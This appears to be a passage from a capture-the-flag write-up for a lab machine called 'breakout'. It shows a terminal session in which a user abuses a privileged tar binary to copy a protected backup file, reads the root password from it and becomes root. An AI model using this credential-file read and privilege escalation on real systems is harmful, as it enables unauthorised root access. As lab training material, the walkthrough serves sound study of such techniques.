 cyber@breakout:~$ ls
tar  user.txt  var
cyber@breakout:~$ ./tar -zcvf pass.tar.gz /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ tar -zxvf pass.tar.gz
var/backups/.old_pass.bak
cyber@breakout:~$ cat /var/backups/.old_pass.bak
cat: /var/backups/.old_pass.bak: Permission denied
cyber@breakout:~$ cat ./var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~$ su root
Password:
root@breakout:/home/cyber# id
uid=0(root) gid=0(root) groups=0(root)
root@breakout:/home/cyber#